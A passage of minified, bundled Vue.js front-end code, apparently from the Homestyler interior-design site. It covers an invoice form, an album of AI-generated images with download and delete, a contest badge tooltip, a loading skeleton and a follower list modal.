"),t("div",{staticClass:"item"},[t("div",{staticClass:"title"},[e._v(e._s(e.$t("invoice.fillin.ctn2"))+"*")]),e._v(" "),t("div",{staticClass:"team-create-left"},[t("el-input",{attrs:{type:"text",autofocus:"",maxlength:"100",disabled:e.confirmSubmit,placeholder:e.$t("invoice.fillin.ctn2.hint")},model:{value:e.invoiceMsg.name,callback:function(t){e.$set(e.invoiceMsg,"name",t)},expression:"invoiceMsg.name"}})],1)]),e._v(" "),1===e.step||e.invoiceMsg.address?t("div",{staticClass:"item"},[t("div",{staticClass:"title"},[e._v(e._s(e.$t("invoice.fillin.ctn3"))+"*")]),e._v(" "),t("div",{staticClass:"team-create-left"},[t("el-input",{attrs:{type:"text",autofocus:"",maxlength:"100",disabled:e.confirmSubmit,placeholder:e.$t("invoice.fillin.ctn3.hint")},model:{value:e.invoiceMsg.address,callback:function(t){e.$set(e.invoiceMsg,"address",t)},expression:"invoiceMsg.address"}})],1)]):e._e(),e._v(" "),1===e.step||e.invoiceMsg.taxCode?t("div",{staticClass:"item"},[t("div",{staticClass:"title"},[e._v(e._s(e.$t("invoice.fillin.ctn4")))]),e._v(" "),t("div",{staticClass:"team-create-left"},[t("el-input",{attrs:{type:"text",autofocus:"",maxlength:"100",disabled:e.confirmSubmit,placeholder:e.$t("invoice.fillin.ctn4.hint")},model:{value:e.invoiceMsg.taxCode,callback:function(t){e.$set(e.invoiceMsg,"taxCode",t)},expression:"invoiceMsg.taxCode"}})],1)]):e._e(),e._v(" "),1===e.step||e.invoiceMsg.extraInfo?t("div",{staticClass:"item"},[t("div",{staticClass:"title"},[e._v(e._s(e.$t("invoice.fillin.ctn5")))]),e._v(" "),t("div",{staticClass:"team-create-left"},[t("el-input",{attrs:{type:"text",autofocus:"",maxlength:"100",disabled:e.confirmSubmit,placeholder:e.$t("invoice.fillin.ctn5.hint")},model:{value:e.invoiceMsg.extraInfo,callback:function(t){e.$set(e.invoiceMsg,"extraInfo",t)},expression:"invoiceMsg.extraInfo"}})],1)]):e._e()]),e._v(" "),t("div",[e.confirmSubmit?t("el-button",{staticClass:"submit confirm",attrs:{type:"primary",loading:e.submitLoading},on:{click:e.submit}},[e._v(e._s(e.$t("invoice.fillin.confirm.button")))]):t("el-button",{staticClass:"submit",class:{confirm:!e.isContentEmpty},attrs:{type:"primary",disabled:e.isContentEmpty},on:{click:function(t){e.confirmSubmit=!0,e.step=2}}},[e._v(e._s(e.$t("pricing.contact.submit")))])],1)])},[],!1,null,"53903c06",null);t.a=h.exports},2068:function(e,t,a){"use strict";a(20),a(18),a(24),a(25);var n=a(7),i=a(6),s=a(1),o=(a(33),a(71),a(28),a(17),a(68),a(23),a(27),a(72),a(36),a(63),a(15)),r=a(10),c=a(11),l=a(22),u=a(2034),d=a(110),p=a(2002),m=a(2e3),h=a(125),f=a(147),g=a(2020),b=a(1999);function v(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),a.push.apply(a,n)}return a}function _(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?v(Object(a),!0).forEach(function(t){Object(s.a)(e,t,a[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):v(Object(a)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))})}return e}var y=2,w={queue:0,processing:1,success:2,fail:3},C=1,O={name:"AlbumList",components:{AlubmCardList:u.a,IconfontView:d.default,MemberUpgrade:p.default,OperateBtn:m.default,rectLoad:h.a},directives:{inview:f.b},mixins:[b.a,g.a],props:{fromAlbum:{type:Boolean,default:function(){return!1}},editAlbum:{type:Boolean,default:function(){return!1}},generateTime:{type:Number,default:function(){return 0}},canDownload:{type:Boolean,default:function(){return!1}},sceneType:{type:Number,default:7},type:{type:String,default:"ai_material"},showType:{type:String,default:"2d"},floorplanTips:{type:String,default:"ai.material.floorplanner.tips"},emptyImgUrl:{type:String,default:"https://gw.alicdn.com/imgextra/i3/O1CN01XnfLIe1fODm9PyHsf_!!6000000003996-2-tps-1120-800.png"},propsBatchDownload:{type:Function,default:void 0},propsGetShareUrl:{type:Function,default:void 0},propsHandleDownload:{type:Function,default:void 0}},data:function(){return{allAlubmList:[],allAlubmPage:{loading:!1,offset:0,limit:30,requestdNum:0,total:0,done:!0},selectedGroup:-1,selectedImages:[],maxSelectedNum:20,resultImage:null,showTips:!0,listLoaded:!1,pollingTimer:null,albumHeight:0}},computed:_(_({},Object(o.c)(["locale","userInfo","isHomestylerApp"])),{},{isDisabled:function(){return this.alubmData.status!==w.success},loadListSetting:function(){return{target:"#aigcAlbumList",callback:this.handleListScorll}},isAllGroup:function(){return-1===this.selectedGroup},alubmData:function(){var e=this,t=this.allAlubmList.map(function(t){if(e.resultImage&&t.taskId===e.resultImage.taskId){var a=e.resultImage.imageResultList[0]||t;return _(_({},a),{},{processSchedule:Math.max(a.processSchedule,t.processSchedule)})}return t});return{isAll:!0,taskId:-1,status:y,imageResultList:t,total:this.allAlubmPage.total,taskName:this.$t("ai.modeler.list.title")}},disabledStart:function(){return 0===this.alubmData.imageResultList.filter(function(e){return("string"==typeof e.extend?JSON.parse(e.extend):e.extend||{}).modelStatus===C}).length},alubmSubTitle:function(){return this.isAllGroup?this.editAlbum?this.$t("ai.modeler.num.select",{num:"".concat(this.selectedImages.length,"/").concat(Math.min(this.maxSelectedNum,this.allAlubmPage.total))}):this.$t("ai.modeler.num.total",{num:this.allAlubmPage.total}):Object(l.Q)(this.alubmData.gmtCreate)}}),watch:{"userInfo.uid":function(e,t){e!==t&&e&&this.queryAlubmAllList()},editAlbum:function(e){e||(this.selectedImages=[])}},mounted:function(){var e=this;this.queryAlubmAllList().then(function(){var t=e.allAlubmList.find(function(e){return[w.processing,w.queue].includes(e.processStatus)});t&&e.queryGroupDetail(t.taskId,function(){e.queryAlubmAllList(!0)})})},updated:function(){this.listLoaded=this.allAlubmList.length>0},destroyed:function(){this.pollingTimer&&clearTimeout(this.pollingTimer)},methods:{handle3DToolClick:function(){var e=this;if(!this.disabledStart){var t=this.$t("ai.modeler.create.design"),a=this.$t("ai.modeler.my.designs");this.callWindVane("WVUIActionSheet","show",{_index:29870260,buttons:[t,a]});var n=function(i){var s=i.param.type,o="",r=0;s===a?(r=2,o="homestyler://m.homestyler.com/index?tab=myProfile&isAiModeler=true"):s===t&&(r=1,o="homestyler://m.homestyler.com/mixEmptyRoom?isAiModeler=true"),Object(c.a)("/hs_global_web.".concat(e.type,".to_design_clk"),"type=".concat(r,"&member_id=").concat(e.userInfo.uid,"&language=").concat(e.locale)),o&&(window.location.href=o),document.removeEventListener("wv.actionsheet",n,!1)};document.addEventListener("wv.actionsheet",n,!1)}},buyMore:function(e){this.$emit("buyMore",e)},queryGroupDetail:function(e,t){var a=this;return Object(i.a)(regeneratorRuntime.mark(function n(){var i,s;return regeneratorRuntime.wrap(function(n){for(;;)switch(n.prev=n.next){case 0:return n.prev=0,n.next=1,r.a.aiModeler.aigcGroupDetail({data:{taskId:e,sceneType:a.sceneType}});case 1:(i=n.sent)&&i.ret&&i.ret[0].includes("SUCCESS")&&i.data&&(s=i.data.status,a.resultImage=i.data,s===y?t&&t():a.pollingTimer=setTimeout(function(){a.queryGroupDetail(e,t)},3e3)),n.next=3;break;case 2:n.prev=2,n.catch(0);case 3:case"end":return n.stop()}},n,null,[[0,2]])}))()},queryAlubmAllList:function(){var e=arguments,t=this;return Object(i.a)(regeneratorRuntime.mark(function a(){var i,s,o,c,l,u,d,p,m,h,f,g,b,v;return regeneratorRuntime.wrap(function(a){for(;;)switch(a.prev=a.next){case 0:if(i=e.length>0&&void 0!==e[0]&&e[0],!t.allAlubmPage.loading){a.next=1;break}return a.abrupt("return");case 1:return a.prev=1,t.allAlubmPage.loading=!0,s=t.allAlubmPage,o=s.offset,c=s.limit,l=s.requestdNum,u=i?{offset:0,limit:l,sceneType:t.sceneType}:{offset:o,limit:c,sceneType:t.sceneType},a.next=2,r.a.aiModeler.aigcAllImageList({data:u});case 2:(d=a.sent)&&d.ret&&d.ret[0].includes("SUCCESS")&&d.data&&(p=d.data,m=p.items,h=void 0===m?[]:m,f=p.total,g=p.offset,b=g+c,v=h.map(function(e){var t={};null!=e&&e.extend&&(t=JSON.parse(e.extend));var a="value-postProcessingStatus-pending-max2obj"===t.postProcessingStatus,n="value-postProcessingStatus-failed"===t.postProcessingStatus,i=t.modelStatus===C;return _(_({},e),{},{extend:t,isModelProcessing:a,isModelFailed:n,isModelSuccess:i})}),t.allAlubmList=i?v:[].concat(Object(n.a)(t.allAlubmList),Object(n.a)(v)),t.allAlubmPage={loading:!1,offset:b,limit:c,requestdNum:t.allAlubmList.length,total:f,done:b>=f}),a.next=4;break;case 3:a.prev=3,a.catch(1);case 4:return a.prev=4,t.allAlubmPage.loading=!1,a.finish(4);case 5:case"end":return a.stop()}},a,null,[[1,3,4,5]])}))()},handleListScorll:function(){var e=this.allAlubmPage,t=e.loading;e.done||t||this.queryAlubmAllList()},handleCancelClick:function(){this.$emit("update:editAlbum",!1),this.selectedImages=[],Object(c.a)("/hs_global_web.".concat(this.type,".edit_cancel_clk"),"member_id=".concat(this.userInfo.uid,"&language=").concat(this.locale,"&taskId=").concat(this.selectedGroup))},handleEditClick:function(){this.isDisabled||(this.$emit("update:editAlbum",!0),Object(c.a)("/hs_global_web.".concat(this.type,".edit_clk"),"member_id=".concat(this.userInfo.uid,"&language=").concat(this.locale,"&taskId=").concat(this.selectedGroup)))},handleTipsClose:function(){this.showTips=!1,Object(c.a)("/hs_global_web.".concat(this.type,".close_tips_clk"),"member_id=".concat(this.userInfo.uid,"&language=").concat(this.locale,"&taskId=").concat(this.selectedGroup))},batchDownload:function(e,t,a){var n=this,i=[];if(e.forEach(function(e){t.includes(e.subTaskId)&&i.push({url:e.imageUrl})}),Object(c.a)("/hs_global_web.".concat(this.type,".").concat(i.length>1?"batch_download_clk":"download_clk"),"member_id=".concat(this.userInfo.uid,"&language=").concat(this.locale)),this.isHomestylerApp)if(this.greaterThanVersion("11.2.0"))this.callWindVane("HSPlugin","downloadMediaList",{images:i});else{var s=i.map(function(e){var t=e.url;return Object(l.p)(t).then(function(e){return n.callWindVane("HSPlugin","saveAigcPhoto",{data:e.base64})})});Promise.all(s)}else 1===i.length?window.open("".concat(i[0].url,"?response-content-type=application/octet-stream"),"_blank"):(Object(l.S)(i,a),this.$message({type:"success",duration:1e4,message:this.$t("affiliate.dashboard.creative.download")}))},handleBatchDownload:function(){this.selectedImages.length&&(this.propsBatchDownload?this.propsBatchDownload(this.alubmData.imageResultList,this.selectedImages,this.alubmData.taskName):this.handleImageBatchDownload(this.alubmData.imageResultList,this.selectedImages,this.alubmData.taskName))},handleBatchDelete:function(e,t){var a=this;if(this.selectedImages.length||e){var n=function(){var n=Object(i.a)(regeneratorRuntime.mark(function n(){var i,s;return regeneratorRuntime.wrap(function(n){for(;;)switch(n.prev=n.next){case 0:return n.prev=0,i=e?[e]:a.selectedImages,n.next=1,r.a.aiModeler.aigcImageDelete({data:{subTaskIds:i,sceneType:a.sceneType}});case 1:if(!((s=n.sent)&&s.ret&&s.ret[0].includes("SUCCESS")&&s.data&&s.data.result)){n.next=2;break}a.allAlubmList=a.allAlubmList.filter(function(e){return!i.includes(e.subTaskId)}),a.allAlubmPage=_(_({},a.allAlubmPage),{},{total:a.allAlubmPage.total-i.length}),e||(a.selectedImages=[]),t&&t(),a.$message.success({message:a.$t("app.layout.delete.success"),showClose:!0}),Object(c.a)("/hs_global_web.".concat(a.type,".").concat(e?"delete_clk":"batch_delete_clk"),"member_id=".concat(a.userInfo.uid,"&language=").concat(a.locale)),n.next=3;break;case 2:throw new Error("mtop.aiModeler.aigcImageDelete");case 3:n.next=5;break;case 4:n.prev=4,n.catch(0),a.$message.error(a.$t("coupon.wrong"));case 5:case"end":return n.stop()}},n,null,[[0,4]])}));return function(){return n.apply(this,arguments)}}();this.showDeleteConfirm({onConfirm:n,onUpgrade:function(){return a.buyMore({sourcePage:"".concat(a.type,"_album_delete")})}})}}}},A=O,k=(a(3138),a(13)),I=Object(k.a)(A,function(){var e=this,t=e._self._c;return e.allAlubmList.length>0?t("div",{staticClass:"album-warp",class:e.fromAlbum&&"from-album-warp"},[e.fromAlbum?t("div",{staticClass:"from-album-header"},[e.showTips?t("div",{staticClass:"album-header-tips"},[e._v("\n      "+e._s(e.$t(e.floorplanTips))+"\n      "),t("div",{staticClass:"icon_close",on:{click:e.handleTipsClose}},[t("IconfontView",{attrs:{customStyle:{fontSize:"12px",color:"#33353B"},showType:"hs_con_team_close"}})],1)]):e._e(),e._v(" "),t("div",{staticClass:"album-header-subtitle"},[e._v("\n      "+e._s(e.alubmSubTitle)+"\n    ")])]):e._e(),e._v(" "),t("div",{staticClass:"album-content-flex"},[t("div",{staticClass:"album-content"},[e.fromAlbum?e._e():t("div",{staticClass:"album-header"},[t("div",{staticClass:"album-header-left"},[t("div",{staticClass:"album-header-title"},[t("IconfontView",{attrs:{customStyle:{fontSize:"20px",color:"#1C1C1C"},showType:"icon_start"},on:{click:function(t){return e.$emit("closeAlbum")}}}),e._v("\n            "+e._s(e.alubmData.taskName)+"\n          ")],1),e._v(" "),t("div",{staticClass:"album-header-subtitle"},[e._v("\n            "+e._s(e.alubmSubTitle)+"\n          ")])]),e._v(" "),t("div",{staticClass:"album-header-right"},[e.editAlbum?t("div",{staticClass:"album-header-btn album-header-operate"},[t("OperateBtn",{attrs:{disabled:!e.selectedImages.length||!e.canDownload,showClose:!e.canDownload,hyalineClose:!0,iconType:"hs_mian_xiazai",memberBenefits:!0,placement:e.canDownload?"top":"bottom"},on:{click:e.handleBatchDownload}},[e.canDownload?t("span",[e._v(e._s(e.$t("AIGC.dashboard.download")))]):t("MemberUpgrade",{attrs:{showDemo:!1,adaptMobile:!1},on:{upgrade:function(t){return e.buyMore({type:"render",sourcePage:"ai-designer-watermark"})}}})],1),e._v(" "),t("OperateBtn",{attrs:{disabled:!e.selectedImages.length,iconType:"a-22_3dtool_delete"},on:{click:e.handleBatchDelete}},[e._v("\n              "+e._s(e.$t("editProject.content.delete"))+"\n            ")]),e._v(" "),t("div",{staticClass:"album-header_line"}),e._v(" "),t("div",{staticClass:"album-header-cancel",on:{click:e.handleCancelClick}},[e._v("\n              "+e._s(e.$t("editProject.content.cancel"))+"\n            ")])],1):t("div",{staticClass:"album-header-btn",class:e.isDisabled&&"btn-disabled",on:{click:e.handleEditClick}},[e._v("\n            "+e._s(e.$t("projectDetail.content.edit"))+"\n          ")])])]),e._v(" "),t("div",{staticClass:"album-content-list small-scrollbar",attrs:{id:"aigcAlbumList"}},[t("AlubmCardList",{attrs:{type:e.type,showType:e.showType,datasource:e.alubmData.imageResultList,d3Resource:e.alubmData.d3Resource,total:e.alubmData.total,selectedKeys:e.selectedImages,maxSelectedNum:e.maxSelectedNum,editAlbum:e.editAlbum,isAll:e.isAllGroup,canDownload:e.canDownload,propsGetShareUrl:e.propsGetShareUrl,propsHandleDownload:e.propsHandleDownload},on:{"update:selectedKeys":function(t){e.selectedImages=t},"update:selected-keys":function(t){e.selectedImages=t},buyMore:e.buyMore,queryAllList:e.queryAlubmAllList,handleDelete:e.handleBatchDelete}}),e._v(" "),e.isAllGroup&&e.listLoaded?t("div",{directives:[{name:"inview",rawName:"v-inview",value:e.loadListSetting,expression:"loadListSetting"}],staticClass:"load-more"},[t("rect-load",{directives:[{name:"show",rawName:"v-show",value:e.allAlubmPage.loading,expression:"allAlubmPage.loading"}]})],1):e._e()],1)])]),e._v(" "),e.editAlbum?t("div",{staticClass:"album-fixed-operate"},[t("OperateBtn",{attrs:{iconFontSize:"26px",disabled:!e.selectedImages.length||!e.canDownload,showClose:!e.canDownload,hyalineClose:!0,iconType:"hs_mian_xiazai",memberBenefits:!0,placement:e.canDownload?"top":"top-start"},on:{click:e.handleBatchDownload}},[e.canDownload?t("span",[e._v(e._s(e.$t("AIGC.dashboard.download")))]):t("MemberUpgrade",{attrs:{showDemo:!1,adaptMobile:!1},on:{upgrade:function(t){return e.buyMore({type:"render",sourcePage:"ai-designer-download"})}}})],1),e._v(" "),t("OperateBtn",{attrs:{iconFontSize:"26px",disabled:!e.selectedImages.length,iconType:"a-22_3dtool_delete"},on:{click:e.handleBatchDelete}},[e._v("\n      "+e._s(e.$t("editProject.content.delete"))+"\n    ")])],1):e.isHomestylerApp?t("div",{staticClass:"album-fixed-start",class:e.disabledStart&&"start-disabled",on:{click:e.handle3DToolClick}},[e._v("\n    "+e._s(e.$t("ai.modeler.app.start"))+"\n    "),t("i",{staticClass:"iconfont icon-into"})]):e._e()]):t("div",{staticClass:"album-empty"},[e.fromAlbum?e._e():t("div",{staticClass:"album-empty-header",on:{click:function(t){return e.$emit("closeAlbum")}}},[t("IconfontView",{attrs:{customStyle:{fontSize:"20px",color:"#1C1C1C"},showType:"icon_start"}}),e._v("\n    "+e._s(e.$t("AIGC.dashboard.album"))+"\n  ")],1),e._v(" "),t("img",{attrs:{src:e.emptyImgUrl,alt:"aigc album empty"}})])},[],!1,null,"cdf3e91a",null);t.a=I.exports;installComponents(I,{IconfontView:a(110).default,MemberUpgrade:a(2002).default,OperateBtn:a(2e3).default})},2069:function(e,t,a){"use strict";var n=a(22),i={name:"GradeTips",props:{tipsShow:{type:Boolean,default:!1},award:{type:Object,default:function(){}}},computed:{challengeLink:function(){return Object(n.b)(this.award)}},methods:{}},s=(a(3209),a(13)),o=Object(s.a)(i,function(){var e=this,t=e._self._c;return e.tipsShow?t("div",{staticClass:"grade-tips-wrap"},[t("p",{staticClass:"title"},[e._v("\n    "+e._s(e.award.winTitle)+"\n  ")]),e._v(" "),t("div",{staticClass:"tips",domProps:{innerHTML:e._s(e.$t("gallery.badgehov",{contestName:"<span class='bold'> ".concat(e.award.title," </span>"),award:"<span class='bold'> ".concat(e.award.winTitle," </span>")}))}}),e._v(" "),t("a",{staticClass:"contest-button",attrs:{href:e.challengeLink}},[t("img",{attrs:{src:a(1115)}}),e._v(e._s(e.award.title))]),e._v(" "),t("div",{staticClass:"icon"})]):e._e()},[],!1,null,"3d9640b8",null);t.a=o.exports},2070:function(e,t,a){"use strict";a(20),a(18),a(17),a(24),a(25);var n=a(1),i=a(15);function s(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),a.push.apply(a,n)}return a}var o={name:"DetailSkeleton",components:{},props:{},data:function(){return{}},computed:function(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?s(Object(a),!0).forEach(function(t){Object(n.a)(e,t,a[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):s(Object(a)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))})}return e}({},Object(i.c)(["locale","signIn","userInfo"])),methods:{}},r=o,c=(a(3210),a(13)),l=Object(c.a)(r,function(){var e=this,t=e._self._c;return t("el-skeleton",{staticClass:"detail-skeleton-wrapper"},[t("template",{slot:"template"},[t("el-skeleton-item",{staticClass:"comment-title",attrs:{variant:"p"}}),e._v(" "),t("el-skeleton-item",{staticClass:"comment-content",attrs:{variant:"p"}}),e._v(" "),t("div",{staticClass:"comment-btn"},[t("el-skeleton-item",{staticClass:"comment-btn-side",attrs:{variant:"button"}}),e._v(" "),t("el-skeleton-item",{staticClass:"comment-btn-side",attrs:{variant:"button"}})],1),e._v(" "),t("div",{staticClass:"comment-list"},e._l([0,1,2],function(a){return t("div",{key:a,staticClass:"comment-list-content"},[t("el-skeleton-item",{staticClass:"comment-list-btn",attrs:{variant:"circle"}}),e._v(" "),t("div",{staticClass:"comment-list-desc"},[t("el-skeleton-item",{staticClass:"comment-list-desc-p",attrs:{variant:"p"}}),e._v(" "),t("el-skeleton-item",{staticClass:"comment-list-desc-p",attrs:{variant:"p"}}),e._v(" "),t("el-skeleton-item",{staticClass:"comment-list-desc-p",attrs:{variant:"p"}})],1)],1)}),0)],1)],2)},[],!1,null,"19e7a79b",null);t.a=l.exports},2071:function(e,t,a){"use strict";a(20),a(18),a(17),a(24),a(25);var n=a(6),i=a(1),s=(a(27),a(23),a(38),a(68),a(106),a(61),a(33),a(15)),o=a(329),r=a(89),c=a(10),l=a(11),u=a(125),d=a(147),p=a(40),m=a(112),h=a(126),f=a(209),g=a(159);function b(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),a.push.apply(a,n)}return a}function v(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?b(Object(a),!0).forEach(function(t){Object(i.a)(e,t,a[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):b(Object(a)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))})}return e}var _={components:{rectLoad:u.a,followBtn:o.a},directives:{inview:d.b},mixins:[g.a,m.a,h.a,f.a],props:{customStyle:{type:Object,default:function(){return{}}},showFollowingModal:{type:Object,default:function(){return{}}},show:{type:Boolean,default:!1},uid:{type:String,default:""},type:{type:String,default:"following"}},data:function(){return{visible:!1,height:"482px",width:"500px",isMobileModel:!1,selectType:"following",loading:{show:!1},followingList:{data:[],offset:0,limit:12,total:0,isMore:!0,loading:!1},followerList:{data:[],offset:0,limit:12,total:0,isMore:!0,loading:!1}}},computed:v(v({},Object(s.c)(["userInfo","locale"])),{},{loadSetting:function(){return{target:this.$refs["user-list"],callback:this.handleScorll}},dataList:function(){return"following"===this.selectType?this.followingList:"follower"===this.selectType?this.followerList:[]},noDataTips:function(){return"following"===this.selectType?this.$t("social.noFollowing"):"follower"===this.selectType?this.$t("comment.nomorelikes"):""},showList:function(){return this.dataList&&this.dataList.data&&this.dataList.data.length}}),watch:{visible:function(e){this.$emit("update:show",e),e||(this.loading.show=!1,this.initData())},show:function(e){this.visible=e,e&&(this.selectType=this.type,this.getData())},type:function(e){this.selectType=e}},mounted:function(){},methods:{visitUser:function(){this.showFollowingModal.spmName?Object(l.a)("/hs_global_web.popup.".concat(this.showFollowingModal.spmName,"_user_clk"),"member_id=".concat(this.showFollowingModal.memberId,"&design_id=").concat(this.showFollowingModal.desiginId,"&language=").concat(this.locale,"&source=").concat(this.showFollowingModal.source)):(Object(l.a)("/hs_global_web.my_design.myfollower_visit","member_id=".concat(this.userInfo.uid,"&language=").concat(this.locale)),window.gaTracker&&("following"===this.selectType?window.gaTracker.trackEvent("designerPage","clickOrigin","followingList",this.userInfo.uid):"follower"===this.selectType&&window.gaTracker.trackEvent("designerPage","clickOrigin","followerList",this.userInfo.uid)))},closeModal:function(){this.visible=!1},opened:function(){var e=this;this.$nextTick(function(){e.loading.show=!0})},changeType:function(e){Object(l.a)("/hs_global_web.my_design.".concat(e,"_visit"),"member_id=".concat(this.userInfo.uid,"&language=").concat(this.locale)),this.dataList.loading||(this.selectType=e,this.dataList.isMore&&this.getData())},initData:function(){this.followingList={data:[],offset:0,limit:12,total:0,isMore:!0,loading:!1},this.followerList={data:[],offset:0,limit:12,total:0,isMore:!0,loading:!1}},getData:function(){if(this.uid&&this.dataList.isMore&&!this.dataList.loading){var e={offset:this.dataList.offset+1,limit:this.dataList.limit};"following"===this.selectType?this.getFollowingData(e):"follower"===this.selectType&&this.getFollowerData(e)}},getFollowingData:function(e){var t=this;return Object(n.a)(regeneratorRuntime.mark(function a(){var n,i,s,o;return regeneratorRuntime.wrap(function(a){for(;;)switch(a.prev=a.next){case 0:return t.followingList.loading=!0,a.next=1,r.a.gallery.getFollowingList(v({userId:t.uid},e),!1,{Authorization:t.getSessionKey(),lang:t.locale});case 1:n=a.sent,i=n.status,s=n.data,o=n.paging,0===i.code&&t.handleDataList(s,o),t.followingList.loading=!1;case 2:case"end":return a.stop()}},a)}))()},getFollowerData:function(e){var t=this;return Object(n.a)(regeneratorRuntime.mark(function a(){var n,i,s,o,l,u,d,p,m,h,f;return regeneratorRuntime.wrap(function(a){for(;;)switch(a.prev=a.next){case 0:if(t.followerList.loading=!0,!t.showFollowingModal.likeInfo){a.next=2;break}return a.next=1,c.a.other.likeUsers({data:{queryType:"like_me_design_user_list",likeTargetListString:t.showFollowingModal.likeInfo,queryUid:t.uid,pageNo:e.offset,pageSize:e.limit},options:{headers:{lang:t.locale||"en_US"}}});case 1:return(n=a.sent)&&n.ret&&n.ret[0].includes("SUCCESS")&&(u=(null==n||null===(i=n.data)||void 0===i?void 0:i.data)||[],d={limit:(null==n||null===(s=n.data)||void 0===s?void 0:s.paging.pageSize)||12,offset:(null==n||null===(o=n.data)||void 0===o?void 0:o.paging.pageNo)||1,total:(null==n||null===(l=n.data)||void 0===l?void 0:l.paging.total)||0},t.handleDataList(u,d)),t.followerList.loading=!1,a.abrupt("return");case 2:return a.next=3,r.a.gallery.getFollowerList(v({userId:t.uid},e),!1,{Authorization:t.getSessionKey(),lang:t.locale});case 3:p=a.sent,m=p.status,h=p.data,f=p.paging,0===m.code&&t.handleDataList(h.list,f),t.followerList.loading=!1;case 4:case"end":return a.stop()}},a)}))()},handleDataList:function(e,t){var a=this,n=this.followingList;"follower"===this.selectType&&(n=this.followerList),(e||[]).forEach(function(e){var t,i,s,o;e.userName=e.firstName+" "+e.lastName,e.btnStatus=a.getBlockStatus(e),e.likesCount=a.showFollowingModal.likeInfo?e.likedCount:e.likesCount,e.designsCount=a.showFollowingModal.likeInfo?e.designCount:e.designsCount,e.flowerBadgeInfo={name:e.userMedal?null===(t=e.userMedal)||void 0===t||null===(t=t.medalList)||void 0===t||null===(t=t[0])||void 0===t?void 0:t.name:null==e||null===(i=e.medalList)||void 0===i||null===(i=i[0])||void 0===i?void 0:i.name,normalImageUrl:e.userMedal?null===(s=e.userMedal)||void 0===s||null===(s=s.medalList)||void 0===s||null===(s=s[0])||void 0===s?void 0:s.normalImageUrl:null===(o=e.medalList)||void 0===o||null===(o=o[0])||void 0===o?void 0:o.normalImageUrl},e.id&&(e.uid=e.id),e.homestylerId&&(e.homestylerID=e.homestylerId),e.designs&&e.designs.length>4&&(e.designs.length=4),n.data.push(e)}),n.offset=t.offset,n.limit=t.limit,n.total=t.total,n.isMore=n.total>n.offset*n.limit},handleScorll:function(){this.getData()},geImgLink:function(e){var t=e.caseId,a=e.caseFrom,n=e.initTitle,i=e.name,s=void 0===i?"":i,o=this.getKeyWords(n,s),r=1===a?"web":"mobile";return"/ai-interior-design-detail/".concat(o,"-").concat(r,"-").concat(t)},getBlockStatus:function(e){var t=e.blockStatus||0;return e.isfollowing&&(t=99),e.followed&&(t=99),t},statusChange:function(e,t){var a=this.dataList.data.find(function(e){return e.uid===t});if(a){switch(e){case"follow":a.followed=!0,this.showFollowingModal.spmName&&Object(l.a)("/hs_global_web.popup.".concat(this.showFollowingModal.spmName,"_follow_clk"),"member_id=".concat(this.showFollowingModal.memberId,"&design_id=").concat(this.showFollowingModal.desiginId,"&language=").concat(this.locale,"&source=").concat(this.showFollowingModal.source)),window.gaTracker&&("following"===this.selectType?window.gaTracker.trackEvent("social","follow","followingList",this.userInfo.uid):"follower"===this.selectType&&window.gaTracker.trackEvent("social","follow","followerList",this.userInfo.uid));break;case"unfollow":this.showFollowingModal.spmName&&Object(l.a)("/hs_global_web.popup.".concat(this.showFollowingModal.spmName,"_unfollow_clk"),"member_id=".concat(this.showFollowingModal.memberId,"&design_id=").concat(this.showFollowingModal.desiginId,"&language=").concat(this.locale,"&source=").concat(this.showFollowingModal.source)),a.followed=!1;break;case"unBlock":1===a.blockStatus?a.blockStatus=0:3===a.blockStatus&&(a.blockStatus=2)}a.btnStatus=this.getBlockStatus(a)}},userAvatar:function(e){var t;return null!==(t=e)&&void 0!==t&&t.startsWith("http://")&&(e=e.replace("http://","https://")),e?Object(p.d)(e,60):this.defaultAvatar}},filters:{ossImage:p.c}},y=(a(3211),a(13)),w=Object(y.a)(_,function(){var e=this,t=e._self._c;return t("div",{staticClass:"follow-modal-warp"},[t("el-dialog",{staticClass:"follow-modal-warp",attrs:{visible:e.visible,appendToBody:!0,showClose:!1,width:"500px",fullscreen:e.isMobileModel,closeOnPressEscape:!0},on:{"update:visible":function(t){e.visible=t},open:e.opened}},[t("div",{staticClass:"dialog-header",attrs:{slot:"title"},slot:"title"},[t("span",{staticClass:"follow-title"},[e._v(e._s(e.$t("social.likes")))]),e._v(" "),t("i",{staticClass:"iconfont icon-close",on:{click:e.closeModal}})]),e._v(" "),t("div",{staticClass:"follow-body"},[t("div",{ref:"user-list",staticClass:"user-list-warp",class:"500px"===e.width?"hide-overflow":"",style:{width:e.width,height:e.height}},[e.showList?t("div",e._l(e.dataList.data,function(n,i){return t("div",{key:i,staticClass:"user-item-warp"},[t("div",{staticClass:"user-avater"},[t("a",{attrs:{href:"/user/".concat(n.homestylerID),target:"_blank"},on:{click:e.visitUser}},[t("img",{attrs:{src:e.userAvatar(n.avatar),alt:"avatar"}}),e._v(" "),2===n.memberType||3===n.memberType?t("img",{staticClass:"user-vip-icon",attrs:{src:a(1117)("./badge-".concat(2===n.memberType?"pro":"master",".svg")),alt:"Homestyler membership"}}):n.stylerMember?t("img",{staticClass:"user-vip-icon",attrs:{src:a(688),alt:"Homestyler styler"}}):e._e()])]),e._v(" 